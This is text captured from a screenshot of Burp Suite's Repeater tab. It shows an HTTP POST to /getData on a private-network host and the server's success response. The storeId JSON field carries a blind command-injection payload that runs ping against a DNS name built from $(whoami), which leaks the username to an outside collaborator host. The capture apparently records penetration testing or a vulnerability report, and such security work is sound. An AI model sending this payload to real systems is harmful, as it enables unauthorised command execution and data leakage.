 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.200.38:8088
Request
Pretty Raw Hex \n
1 POST /getData HTTP/1.1
2 Host: 192.168.200.38:8088
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: W/"126-17c72945440"
10 If-Modified-Since: Tue, 12 Oct 2021 03:38:16 GMT
11 Connection: close
12 Content-Type: application/json
13 Content-Length: 113
14
15 {
16 "productId":"22",
17 "storeId":"3;ping -c 1 $(whoami).6cjo9fo3iffy96gtta0h3lwjoau0ip.bu
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 32
5 ETag: W/"20-tj8FR1AyEiO2Z6YPDa60CyElEJU"
6 Date: Tue, 12 Oct 2021 10:38:44 GMT
7 Connection: close
8
9 {
"code":200,
"message":"success"
}
INSPECTOR
Search... 0 matches
Search... 0 matches
Done 239 bytes | 514 millis